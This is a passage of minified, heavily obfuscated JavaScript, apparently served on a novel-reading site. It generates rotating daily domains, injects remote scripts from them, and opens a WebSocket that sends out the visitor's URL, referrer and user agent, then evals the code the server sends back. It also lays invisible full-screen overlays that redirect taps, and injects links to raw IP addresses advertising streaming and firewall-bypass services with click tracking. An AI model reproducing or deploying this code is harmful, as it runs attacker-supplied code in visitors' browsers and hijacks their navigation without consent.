0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new 